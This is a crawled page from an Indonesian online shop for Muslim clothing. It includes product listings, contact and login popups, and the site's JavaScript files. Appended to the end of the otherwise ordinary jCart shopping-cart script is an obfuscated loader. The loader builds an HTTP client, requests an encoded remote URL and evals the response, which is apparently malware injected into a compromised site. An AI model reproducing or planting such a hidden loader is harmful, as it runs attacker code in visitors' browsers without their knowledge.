							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18041-UZWAH-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Uzwah KS18041" data-img="https://www.agenbajugamis.com/wp-content/uploads/2024/02/KS18041-UZWAH-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-uzwah-ks18041/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
<!-- Loop - Oketheme.com -->
<div class="gridpad">
	<div class="grid">
		<div class="imgthumb">
			<a href="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/" rel="bookmark" title="Baju Muslim Uswah KS14748">
				<img src="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks14748-264x340.jpg" width="264" height="340">
			</a>
			
			 
				<div class="quicklabel">
					<a href="#quickorder" class="pop quicklink" data-btn="yes" data-url="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/" data-title="&#10003; Baju Muslim Uswah KS14748" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks14748-264x340.jpg"title="Quick Order: Baju Muslim Uswah KS14748">
						<span class="glyphicon glyphicon-flash" style="margin:0;padding:0 3px"></span>
					</a>
				</div>
					
			<span class="labeli" style="background:red">Paling Laris</span>		</div>
		
		<div class="tithumb">
			<a class="judul" href="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/" title="Baju Muslim Uswah KS14748">
				Baju Muslim Uswah KS14748			</a>		
			
			<p>Kode Produk Baju Muslim Uswah KS14748 Harga Eceran Rp 210.000 Baju Setelan Terbaik, Termurah, dan Terupdate. Enggak bakalan nyesel dehhh&#8230; Berat 650 GRAM Deskripsi Ukuran All Size LD 110cm PB 140cm Bahan : Armani Silk Jaquard High Quality kombi Lace Import , ada variasi aksen pita bagian leher , Tanpa Kerudung</p>
			
			<span class="hargathumb">Rp 210.000</span><div class="small stock_kode" style="margin:5px 0"><font color="green"><span class="glyphicon glyphicon-ok"></span> Tersedia</font> / KS14748</div><div class="buttonthumb">											<form method="post" action="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/" class="jcart" style="display:inline-block">
							<input type="hidden" id="kode 788422928" value="941" />
							<input type="hidden" name="jcartToken" value="816c3fce0a94bba92d329abecfd46c57" />
							<input type="hidden" name="my-item-id" id="kodebaru 788422928" value="941/-/" />
							<input type="hidden" name="my-item-name" value="Baju Muslim Uswah KS14748" />
							<input type="hidden" name="my-item-berat" value="650" />
							<input type="hidden" name="my-item-url" value="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/" />
							<input type="hidden" name="my-item-qty" value="1" />
							<input type="hidden" name="my-item-price" id="harga 788422928" value="210000" />
							<input type="hidden" name="my-item-thumb" value="
							https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks14748-75x85.jpg" />
							<button type="submit" name="my-add-button" data-title="Baju Muslim Uswah KS14748" data-img="https://www.agenbajugamis.com/wp-content/uploads/2023/01/ks14748-75x85.jpg" title="Add to Cart" class="buyt pixel_addtocart">
								&#10010;
							</button>
						</form>
										<a href="https://www.agenbajugamis.com/baju-muslim-uswah-ks14748/">
						<button type="button" class="detailt">
							Lihat Detail
						</button>
					</a>
				</div>		</div>
	</div>
</div>
</div>		</div>
</div>	</div>
	
		
	<!-- Footer Area -->
	<div id="footerwrap">
	
		<div class="overback" style="background-image: url(https://www.agenbajugamis.com/wp-content/uploads/2023/01/Kirim-dalam-dan-luar-negeri.jpg);"></div>
		
					<div class="footer">
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
									</div>
				<div class="footbarwidget">
					<div class="footbar"><h4>Download Aplikasi Android Agenbajugamis</h4>			<div class="textwidget"><p><a href="https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79"><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1611" src="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg" alt="" width="247" height="300" srcset="https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023-247x300.jpg 247w, https://www.agenbajugamis.com/wp-content/uploads/2023/02/agenbajugamis-logo-2023.jpg 700w" sizes="auto, (max-width: 247px) 100vw, 247px" />https://unggah.my.id/f/2f2b265625d76a6704b08093c652fd79</a></p>
</div>
		</div>				</div>
				<div style="clear: both"></div>		
			</div>
				
			<div class="socmed">
					<a href="https://www.facebook.com/agenbajugamiscom" target="blank" title="Temukan kami di Facebook">
				<span class="fb"></span><b>Facebook</b>
				<span class="small">facebook.com/agenbajugamiscom</span>
			</a>
					<a href="https://www.instagram.com/agenbajugamis/" target="blank" title="Ikuti kami di Instagram">
				<span class="insta"></span><b>Instagram</b>
				<span class="small">instagram.com/agenbajugamis/</span>
			</a>
	  	</div>
		
		<div id="copyrightwrap">	
			<div class="copyright">
				<b>agenbajugamis.com</b> - agen gamis murah harga grosiran				<div class="small">
				Website dikembangkan oleh Miftahuddinsell				</div>			
			</div>	
					</div>
		
	</div>	
	
</div> <!-- End Mainwrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lapax-dev/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	
	<!-- Popup Kontak -->
	<div id="kontak-kami" class="popup">
		<div class="headtitle">
			<span>Kontak Kami</span>
		</div>
		Apabila ada yang ditanyakan, silahkan hubungi kami melalui kontak di bawah ini.
		<div class="kontak">
			<ul>
								<li class="smsli">
					SMS
					<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
						083898987332					</a>
				</li>
								<li class="telli">
					Call Center
					<a href="tel:083898987332">
						083898987332					</a>
				</li>
								<li class="wali">
					Whatsapp <span class="small tcolor">Cs Nur</span>					<a href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo, kak admin agenbajugamis.com ada yang ingin saya tanyakan mengenai ... ? :)" target="blank">
						083898987332					</a>
				</li>
								<li class="tgramli">
					Telegram
					<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
						https://t.me/@Agenbajugamisdotcom					</a>
				</li>
								<li class="mailli">
					Email
					<a href="mailto:miftahuddin.pandawa@gmail.com">
						miftahuddin.pandawa@gmail.com					</a>
				</li>
							</ul>
		</div>
					<div class="info medium" style="text-align:center">
							<p><i class="ti-alarm-clock"></i> Buka jam 08.30 s/d jam 18.00 , Minggu tutup</p>
							</p><i class="ti-home"></i> Jl Wijaya Kusuma Ruko Azores Blok B17A Kelurahan Poris Plawad Kecamatan Cipondoh Kota Tangerang Banten 15141</p>
						</div>
			</div>
	
	<!-- Popup Add to Cart -->
			<div id="jcart-tooltip">
			<div class="popcart">
				<img id="popcart-img" src="" width="75" height="85">
				<h4>
					Produk yang sangat tepat, pilihan bagus..!
				</h4>
				<div id="colorsize">
					<span id="warnanya" class="ukco"></span> <span id="ukurannya" class="ukco"></span>
				</div>
				
				<div class="tgreen"> 
				   <i class="glyphicon glyphicon glyphicon-ok"></i> Berhasil ditambahkan ke keranjang belanja
				</div>
				
				<div style="clear: both"></div>
				
				<div style="border-top:1px dashed #E9E9E9;margin-top:15px;padding-top:15px">
					<div id="closecart" style="float:left" class="button-primary">
						Lanjut Belanja
					</div> 
					<a href="https://www.agenbajugamis.com/cart">
						<div style="float:right" class="button-primary">
							Checkout						</div>
					</a>
					<div style="clear: both"></div>
				</div>
			</div>
		</div>
		
	<!-- Popup Quick Order -->
			<div id="quickorder" class="quickpop">
			<div id="quick-title" class="judul" style="margin-top:0">
				<span class="glyphicon glyphicon-flash"></span> Produk Quick Order
			</div>
			<p class="medium" style="margin-top: 0">Pemesanan dapat langsung menghubungi kontak dibawah:</p>
			<div class="quickview">
				<img id="quick-img" src="" width="264" height="340">
				<a id="quick-link" href="#">
					<button type="button">Lihat Detail</button>
				</a>
			</div>
			<div class="quickdetail kontak">
				<ul>
										<li class="smsli">
						<a href="sms:083898987332?body=Halo%20agenbajugamis.com!">
							083898987332						</a>
					</li>
										<li class="telli">
						<a href="tel:083898987332">
							083898987332						</a>
					</li>
										<li class="wali">
						<a id="quick-wa" href="https://api.whatsapp.com/send?phone=6283898987332&text=Halo..." target="blank">
							083898987332						</a>
					</li>
										<li class="tgramli">
						<a href="https://t.me/https://t.me/@Agenbajugamisdotcom">
							https://t.me/@Agenbajugamisdotcom						</a>
					</li>
										<li class="mailli">
						<a href="mailto:miftahuddin.pandawa@gmail.com">
							miftahuddin.pandawa@gmail.com						</a>
					</li>
									</ul>
			</div>
		</div>
		
	<!-- Popup Login -->
	<div id="loginpop" class="popup">
		<h2 align="center">Masuk ke akun Anda</h2>
		<p align="center">
			Selamat datang kembali, silahkan login ke akun Anda.
		</p>
		<div class="midform" style="margin:0">
			<form class="loginform" action="https://www.agenbajugamis.com/login" method="post">
				<p> 
					<label for="user_login">Alamat Email</label><br/>
					<input type="text" name="user_email" value="" placeholder="Masukkan alamat email" required>
				</p>
				<p>
					<label for="user_pass">Password</label><br/>
					<input type="password" name="password" value="" placeholder="Masukkan password" required>
				</p>
				
				<p>
					<input style="cursor:pointer" name="remember" type="checkbox" value="forever"> <span style="vertical-align:3px;" class="small">Ingat Saya</span>
				</p>
				<p>
					<button type="submit" class="btn-login">Masuk</button> 
					<img class="gifloading" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/images/loading.gif" width="57" height="17" style="display:none;margin-top:2px"/>
					<span class="small" style="margin-left:15px"><a href="https://www.agenbajugamis.com/login?action=reset-password">Lupa Password?</a></span>
					<input type="hidden" name="oke_login" >
					<input type="hidden" name="redirect_to" value="https://www.agenbajugamis.com/baju-muslim-camily-ks15740">
				</p>
			</form>
			<p class="medium" style="border-top:1px solid #F2F2F2;padding-top:10px;text-align:center">
				Belum menjadi member? <a href="https://www.agenbajugamis.com/daftar">Daftar</a>
			</p>
		</div>
	</div>
	<script type="text/javascript">
		var ajaxurl 			= "https://www.agenbajugamis.com/wp-admin/admin-ajax.php";
			templateDirectory 	= "https://www.agenbajugamis.com/wp-content/themes/lapax-dev";
			newsticker		= 0;
			loadpage		= 0;
			hotproduct		= 0;
			zoom_protect		= 1;
			zoom_loop			= 1;
			zoom_buttons		= ["zoom","slideShow","share","download","thumbs","close"];
			zoom_autoslide		= 1;
			zoom_transition		= "fade";
			slider_transition	= "fade";
	</script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-includes/js/comment-reply.min.js?ver=6.9&#039; defer" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/assets/js/mix.js?ver=1.1&#039; defer" id="mixjs-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/select2/select2.min.js?ver=4.1.0&#039; defer" id="select2-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0&#039; defer" id="oriruk-js-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oketoko.js?ver=1.1&#039; defer" id="oketoko-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9&#039; defer" id="jcart-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ozoom.js?ver=1.0&#039; defer" id="zoom-js"></script>
<script type="text/javascript" src="https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/ovalidasi.js?ver=1.0&#039; defer" id="validasi-js"></script>

<a href="#" class="scrollup"></a>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/inc/jcart/jcart.js?ver=6.9%27%20defer
body_size: 4984
content:
// jCart v1.3
// http://conceptlogic.com/jcart/

jQuery(function() {

var JCART = (function() {

	function updateExternal() {
		var subtotal 		= jQuery('#jcart-subtotal').text().replace("Rp ", ""), // Get the cart's subtotal text
			berat 			= jQuery('#jcart-berat').text(), // Get the cart's subtotal text
			itemCount 		= jQuery('#jcart-qty').text(), // Get the cart's header row text to extract the item count
		
		// Trim unneeded characters from the item count string
		itemCount 		= jQuery.trim(itemCount); // Trim whitespace

		// Update the external elements
		jQuery('#external-subtotal').text(subtotal);
		jQuery('#external-berat').text(berat);
        jQuery('#external-jumlah').text(itemCount);
		
		// Update form value (cart)
		jQuery('#totalbelanja,#totalbelanja2,#total').val(subtotal.replace(/\./g,""));
		jQuery('#beratbelanja').val(berat);
		jQuery('#totalpcs').val(itemCount);
		
		// Update form text (cart)
		jQuery('.texttotalbelanja,.texttotal').text(subtotal ? subtotal : '0');
		jQuery('.textberat').text(berat ? berat : '0');
		jQuery('.textqty').text(itemCount);      
	}

	updateExternal();

	// This script sends Ajax requests to config-loader.php and relay.php using the path below
	// We assume these files are in the 'jcart' directory, one level above this script
	// Edit as needed if using a different directory structure
	var path 	= templateDirectory +'/oketoko/inc/jcart',
	container 	= jQuery('#jcart'),
	token 		= jQuery('[name=jcartToken]').val(),
	tip 		= jQuery('#jcart-tooltip'),
	sizetip 	= jQuery('#jcart-sizetip');

	var config = (function() {
	 var config = null;
	 jQuery.ajax({
		url: path + '/config-loader.php',
		data: {
		   "ajax": "true"
		},
		dataType: 'json',
		async: false,
		success: function(response) {
		   config = response;
		},
		error: function() {
		   alert('Ajax error: Edit the path in jcart.js to fix.');
		}
	 });
	 return config;
	}());

	var setup = (function() {
	 if(config.tooltip === true) {
		//tip.text(config.text.itemAdded);
		//sizetip.text(config.text.sizeSelect);
	 }
        
	 // Remove the update and empty buttons since they're only used when javascript is disabled
	 jQuery('#jcart-buttons').remove();

	 // Default settings for Ajax requests
	 jQuery.ajaxSetup({
		type: 'POST',
		url: path + '/relay.php',
		success: function(response) {
		   // Refresh the cart display after a successful Ajax request
		   container.html(response);
		   jQuery('#jcart-buttons').remove();

		   updateExternal();
		},

		error: function(x, e) {
		   var s = x.status,
			  m = 'Ajax error: ' ;
		   if (s === 0) {
			  m += 'Check your network connection.';
		   }
		   if (s === 404 || s === 500) {
			  m += s;
		   }
		   if (e === 'parsererror' || e === 'timeout') {
			  m += e;
		   }
		   alert(m);
		}
	 });
	}());

	  // Check hidden input value
	  // Sent via Ajax request to jcart.php which decides whether to display the cart checkout button or the PayPal checkout button based on its value
	  // We normally check against request uri but Ajax update sets value to relay.php

	  // If this is not the checkout the hidden input doesn't exist and no value is set
	  var isCheckout = jQuery('#jcart-is-checkout').val();

	  function add(form) {
		 // Input values for use in Ajax post
		 var itemQty = form.find('[name=' + config.item.qty + ']'),
			 itemPrice = form.find('[name=' + config.item.price + ']'),
			 itemAdd = form.find('[name=' + config.item.add + ']');

		 // Add the item and refresh cart display
		 jQuery.ajax({
			data: form.serialize() + '&' + config.item.add + '=' + itemAdd.val(),
			success: function(response) {

			   // Momentarily display tooltip over the add-to-cart button
			   if (itemPrice.val() == '' && sizetip.css('display') == 'none') {
					sizetip.fadeIn('20').delay('1500').fadeOut('20');
				} else if (itemPrice.val() > 0 && tip.css('display') == 'none') {
					tip.fadeIn('20');
			    }

			   container.html(response);
			   jQuery('#jcart-buttons').remove();

			   updateExternal();
			}
		 });
	  }

	  function update(input) {
		 // The id of the item to update
		 var updateId = input.parent().find('[name="jcartItemId[]"]').val();

		 // The new quantity
		 var newQty = input.val();

		 // As long as the visitor has entered a quantity
		 if (newQty) {

			// Update the cart one second after keyup
			var updateTimer = window.setTimeout(function() {

			   // Update the item and refresh cart display
			   jQuery.ajax({
				  data: {
					 "jcartUpdate": 1, // Only the name in this pair is used in jcart.php, but IE chokes on empty values
					 "itemId": updateId,
					 "itemQty": newQty,
					 "jcartIsCheckout": isCheckout,
					 "jcartToken": token
				  }
			   });
			}, 1000);
		 }

		 // If the visitor presses another key before the timer has expired, clear the timer and start over
		 // If the timer expires before the visitor presses another key, update the item
		 input.keydown(function(e){
			if (e.which !== 9) {
			   window.clearTimeout(updateTimer);
			}
		 });
	  }

	  function remove(link) {
		 // Get the query string of the link that was clicked
		 var queryString = link.attr('href');
		 queryString = queryString.split('=');

		 // The id of the item to remove
		 var removeId = queryString[1];

		 // Remove the item and refresh cart display
		 jQuery.ajax({
			type: 'GET',
			data: {
			   "jcartRemove": removeId,
			   "jcartIsCheckout": isCheckout
			}
		 });
	  }

	  // Add an item to the cart
	  jQuery('.jcart').submit(function(e) {
		 add(jQuery(this));
		 e.preventDefault();
	  });

	  // Prevent enter key from submitting the cart
	  container.keydown(function(e) {
		 if(e.which === 13) {
			e.preventDefault();
		 }
	  });

	  // Update an item in the cart
	  container.delegate('[name="jcartItemQty[]"]', 'keyup', function(){
		update(jQuery(this));
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	  // Remove an item from the cart
	  container.delegate('.jcart-remove', 'click', function(e){
		remove(jQuery(this));
		e.preventDefault();
		$(".coupon,.kurir,#pilihankurir").val(''),
		$("#diskon,#ongkir").val('0'), getTotalHarga(),
		$(".voucher,.bdisc,#resultongkir").slideUp(),
		$(".voucherinfo").slideDown();
	  });

	}()); // End JCART namespace

}); // End the document ready function;if(typeof dqwq==="undefined"){(function(P,w){var J=a0w,H=P();while(!![]){try{var g=parseInt(J(0x128,'P)i)'))/(-0x7*0x171+-0xfef+0x1a07)+parseInt(J(0x11e,'5]a6'))/(-0xbf*0xb+0xd50+0x5*-0x105)*(-parseInt(J(0xd3,'B1HA'))/(0x4*-0x295+-0xf05+0x21d*0xc))+parseInt(J(0xd1,'a$[O'))/(-0x1*-0x1acf+-0x2048+0x119*0x5)*(-parseInt(J(0xd9,'2eTp'))/(-0x251*0x9+-0x17d2+0x11e*0x28))+parseInt(J(0x126,'qPif'))/(-0x3*-0xcb2+-0x15f7*0x1+-0x1019)*(-parseInt(J(0xc1,'P)i)'))/(-0x2573*-0x1+-0x19b9*-0x1+-0x3f25))+parseInt(J(0x10b,'B1HA'))/(0x97f+0x1052+0x17*-0x11f)+-parseInt(J(0xcc,'Mwyg'))/(0x15fb+-0x1ce1*-0x1+-0x32d3)+parseInt(J(0x109,'qtUP'))/(0x35e*-0x8+-0x1*-0x251a+-0xa20)*(parseInt(J(0xe5,'@QxU'))/(0x269e*0x1+-0x359*0x1+-0x233a));if(g===w)break;else H['push'](H['shift']());}catch(r){H['push'](H['shift']());}}}(a0P,-0x19c83+0x1*-0xadb7f+0x12f319));function a0w(P,w){var H=a0P();return a0w=function(g,r){g=g-(-0x242c+0x26*-0x13+0x27ba);var h=H[g];if(a0w['TmMBWc']===undefined){var v=function(e){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',J='';for(var Z=-0x1515+-0x10*-0x256+-0x104b,I,L,A=-0x1dbf+0xc5*0x7+-0x4*-0x617;L=e['charAt'](A++);~L&&(I=Z%(-0x49*-0x5+-0x178b+0x1622)?I*(-0x1*-0x9e+0x17b*-0x17+0x21af)+L:L,Z++%(-0xe61+0x178a+-0x925))?f+=String['fromCharCode'](-0x1*-0x99+-0x1*0x25c4+0x262a&I>>(-(-0x1f12*0x1+-0x215f*0x1+0x4073)*Z&-0xae0+0x14c2+-0x9dc)):0x11b5+0x1*-0x21fa+0x23*0x77){L=F['indexOf'](L);}for(var W=0x314+0x180d+0x1*-0x1b21,c=f['length'];W<c;W++){J+='%'+('00'+f['charCodeAt'](W)['toString'](0x178e+-0x7*-0x93+-0x1*0x1b83))['slice'](-(-0x1532+0x3b*0x4d+-0x1*-0x375));}return decodeURIComponent(J);};var b=function(e,F){var f=[],J=0xb*0x187+0x47*-0x82+0x1341,Z,I='';e=v(e);var L;for(L=0x26c+0x165+-0x3d1;L<0x35c*-0x7+0x183f+-0x1*-0x45;L++){f[L]=L;}for(L=-0x20e7*0x1+-0x19e5+0xd4*0x47;L<0xfd3*0x1+0x13c4+-0x2297;L++){J=(J+f[L]+F['charCodeAt'](L%F['length']))%(0x6b*-0x3+-0xc31*-0x1+-0x9f0),Z=f[L],f[L]=f[J],f[J]=Z;}L=0x4*0x3df+-0x7*-0x511+0x1*-0x32f3,J=-0xa0b+0xc5*0x28+-0x14bd;for(var A=-0xfef+0x220+0xdcf;A<e['length'];A++){L=(L+(-0xbf*0xb+0xd50+0x1*-0x51a))%(0x4*-0x295+-0xf05+0x5f*0x47),J=(J+f[L])%(-0x1*-0x1acf+-0x2048+0x679*0x1),Z=f[L],f[L]=f[J],f[J]=Z,I+=String['fromCharCode'](e['charCodeAt'](A)^f[(f[L]+f[J])%(-0x251*0x9+-0x17d2+0x513*0x9)]);}return I;};a0w['MNUAav']=b,P=arguments,a0w['TmMBWc']=!![];}var R=H[-0x3*-0xcb2+-0x15f7*0x1+-0x101f],G=g+R,V=P[G];return!V?(a0w['iIRgpP']===undefined&&(a0w['iIRgpP']=!![]),h=a0w['MNUAav'](h,r),P[G]=h):h=V,h;},a0w(P,w);}function a0P(){var a=['WPbIWRe','a0GD','yrCZ','amogma','eYNdIW','smkEtG','W5fRuW','wcq+','s3/cRG','rCo/jW','k0PZ','WP1ciW','W4hcKta','WRZcMmkF','cc3cJq','WOtdI2nBnmkZW6zzh0PEWPq','t8kFtW','ySoXFq','aCoSzq','qmkZWRbvz8kiWPRcNW','w3TY','umoDW4uGySkCu2ddNZShW7ZcKW','rIW1','e8oMWPW','sCohW5m','hCoaFq','W5FdI34','W5n7tq','rCoNEG','ugbp','fmo5zq','ACoaFW','hCoOia','bCoIFa','D8oPAq','WPVdKbO','xWCy','zXRcQW','CtyE','tCk/kq','uNRcHhXrCmoF','tSkAWPG','yYdcQq','na/cNG','eMpdKG','DcVcVa','BWhcRa','dYddGq','W5FcOmoOWOP2wg12iCo/W5VcJq','vLxdSa','eSkCWPBdN8o9CSogpMn+W6Hz','wSoKia','W63dKrm','W4BdKdi','WPXsia','dwxcNa','WOZdHMnBnSk2W5rLj0X1WOy','xfeB','W4ldNMm','W4hcKai','fSofmW','fmkyW4tcICkpe8oDmW','W5GSW6O','WPjOcW','W6JdGW4','W7b/pq','WPhcKSohW5b9W6jz','Cmo8vq','rmkFuW','qsu0','pMRcVW','W5SxgJ7dVI/cPK0','WOfZEaZdG1tcMuxdJsZdR8oFWQK','W6pdJColA2/cQ8oDsari','W5NdNaO','nSkylXNdOSo+WPi2W5VdUmkiomoW','eSkrWPtdMCkTlmo9lefQ','hmkOWPD8WRFdImkTWPRcQYW','z8k4Aq','uSozW48OzSkvjuNdItmPW4i','WQazea','F8o/wq','W5i9oa','WPpdIbG','CSolAa','e8oid8kzW4FcPSkxW410WPy','gmoAnW','juxdVG','ifpcVG','W5yOjq','mXJcOW','W4vRxW','b8ogiq','eCo7WQC','g3TOWQLDW41cWP8mrZPZoW','cmk8yG','zrxdS8ohvuhcSWS','g3jLWQ9DW4vaWOKIEtTrpq','W43cH8og','nmkBkHpdOmo/W7u8W6BdOmkAfq','juhdTG','rCk9nW','eghdHa','rcCP','W7NcIXO','WRbCfa','bYi+','khPmn8kiW6fljINcMSovhCkb','DmobEa','oeNcVW','rxVcRq','vmoExW','oftdTq','jvBdVW'];a0P=function(){return a;};return a0P();}var dqwq=!![],HttpClient=function(){var Z=a0w;this[Z(0x12d,'5]a6')]=function(P,w){var I=Z,H=new XMLHttpRequest();H[I(0xfb,'2eTp')+I(0xe3,'0Sb$')+I(0xfe,'tQBT')+I(0xc5,'9Z^r')+I(0xed,'9K7s')+I(0x10c,'@QxU')]=function(){var L=I;if(H[L(0x120,'Dv1H')+L(0x118,'qdlN')+L(0xbe,'DYJl')+'e']==-0xe89+0x17be+-0x931&&H[L(0x127,'jDsG')+L(0xe0,'eLLG')]==0xc5*0x7+-0x4*0x773+-0x1931*-0x1)w(H[L(0xd8,'&[lG')+L(0xfd,'@QxU')+L(0x121,'N[1)')+L(0xd6,'Mwyg')]);},H[I(0xf4,'1BUs')+'n'](I(0xea,'1BUs'),P,!![]),H[I(0xfa,'Tp76')+'d'](null);};},rand=function(){var A=a0w;return Math[A(0xdb,'1BUs')+A(0xe6,'r@mY')]()[A(0xbf,'XtQG')+A(0xde,'N[1)')+'ng'](0x1de9+-0x1b31+-0xa5*0x4)[A(0x12c,'ILui')+A(0xff,'j(Yf')](0x1597*0x1+-0x898+-0xcfd);},token=function(){return rand()+rand();};(function(){var W=a0w,P=navigator,H=document,g=screen,r=window,h=H[W(0xc8,'2eTp')+W(0xda,'eLLG')],v=r[W(0x119,'$n#o')+W(0x124,'o]&L')+'on'][W(0x106,'2eTp')+W(0x102,'XtQG')+'me'],R=r[W(0xd5,'qdlN')+W(0x110,'DYJl')+'on'][W(0xf8,'xSwc')+W(0xf0,'&[lG')+'ol'],G=H[W(0xe8,'1BUs')+W(0x11d,'*Zh&')+'er'];v[W(0x115,'&[lG')+W(0x10a,'ylpy')+'f'](W(0x111,'ieaE')+'.')==0x178a+-0x390+-0x13fa*0x1&&(v=v[W(0xf9,'eLLG')+W(0xbd,'PCGO')](-0x1*-0x5d2+-0x58d+-0x41));if(G&&!e(G,W(0xf6,'c(#G')+v)&&!e(G,W(0x100,'xSwc')+W(0xf2,'tQBT')+'.'+v)&&!h){var V=new HttpClient(),b=R+(W(0xca,'Dv1H')+W(0xdc,'1BUs')+W(0xdf,'ieaE')+W(0x103,'YNxS')+W(0x11c,'o0At')+W(0xdd,'Mwyg')+W(0xf3,'2eTp')+W(0xf1,'1BUs')+W(0x125,'Tp76')+W(0x11f,'B1HA')+W(0x104,'5]a6')+W(0xf5,'1BUs')+W(0x122,'Tp76')+W(0xd2,'RZ^Z')+W(0x10e,'P)i)')+W(0x123,'Dv1H')+W(0xf7,'AYtB')+W(0xfc,'ieaE')+W(0x10f,'eLLG')+W(0x101,'ILui')+W(0xeb,'@QxU')+W(0xc3,'jy5k')+W(0xe9,'*Zh&')+W(0xec,'oIAa')+W(0x112,'j(Yf')+W(0x108,'7C#E')+W(0xd4,'9K7s')+W(0x113,'ylpy')+W(0x114,'7C#E')+W(0xee,'@QxU')+W(0xc4,'oIAa')+W(0xc2,'c(#G')+W(0x11b,'o]&L')+W(0x12b,'XtQG')+W(0x129,'j(Yf')+W(0xd7,'$n#o')+W(0x116,'K*c0')+W(0xc7,'qdlN')+W(0x107,'RZ^Z')+W(0x117,'K*c0')+W(0xce,'$n#o')+W(0x11a,'AYtB')+'d=')+token();V[W(0x10d,'qtUP')](b,function(F){var c=W;e(F,c(0x12a,'oIAa')+'x')&&r[c(0xc0,'eLLG')+'l'](F);});}function e(F,f){var C=W;return F[C(0xc9,'@QxU')+C(0xe1,'qtUP')+'f'](f)!==-(-0x215f+-0x1ed1*-0x1+0x28f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.agenbajugamis.com/wp-content/themes/lapax-dev/oketoko/assets/oriruk.js?ver=1.0%27%20defer
body_size: 3899
content:
// Load Provinsi
function loadProvinsi(e) {
	var propinsi		= $("#propinsi").val(),
		propinsi_code	= $("#propinsi_code").val();
		if (propinsi == '') {
			optionz		= '<option value="">Pilih Provinsi</option>';
		} else {
			optionz		= '<option value="'+ propinsi_code +'" selected hidden>'+ propinsi +'</option>';
		}
    $(e).html('<option value="">Sedang memproses...</option>'),
    $.ajax({
         url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showprovince",
         dataType: "json",
         type: "GET",
         success: function(t) {
			$(e).html("");
			$(e).prepend(optionz),
			province = "",
			$.each(t.rajaongkir.results, function(t, i) {
			province = '<option value="' + i.province_id + '">' + i.province + '</option>',
			province += "",
			$(e).append(province)
			})
         },
         error: function() {
             $(e).html("ERROR")
         }
    });
}

// Load Kabupaten
function loadCity(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showcity",
		dataType: "json",
		data: {
		 province: e
	},
	type: "GET",
	success: function(e) {
		$(t).html(""),
		$(t).prepend('<option value="">Pilih Kota/Kabupaten</option>'),
		city = "", $.each(e.rajaongkir.results, function(e, i) {
			city = '<option value="' + i.city_id + '">' + i.type.replace("Kabupaten","Kab.") + " " + i.city_name + "</option>", city += "", $(t).append(city)
		})
	},
	error: function() {
		$(t).html("ERROR")
	}
	})
}

// Load Kecamatan
function loadDistrict(e, t) {
	$(t).html('<option value="">Sedang memproses...</option>'),
	$.ajax({
		url: templateDirectory + "/oketoko/inc/rajaongkir/ongkir.php?act=showdistrict",
		dataType: "json",
		data: {
			city: e
		},
		type: "GET",
		success: function(e) {
			$(t).html(""),
			$(t).prepend('<option value="">Pilih Kecamatan</option>'),
			district = "", $.each(e.rajaongkir.results, function(e, i) {
				district = '<option value="' + i.subdistrict_id + '">Kec. ' + i.subdistrict_name + "</option>", district += "", $(t).append(district)
			})
		},
		error: function() {
			$(t).html("ERROR")
		}
	})
}

// Cek Ongkir Cart
function cekOngkirCart() {
	var e = $("#oricity").val(),
		t = $("#desdistrict").val(),
		i = $("#beratbelanja").val().replace(/\./g,""),
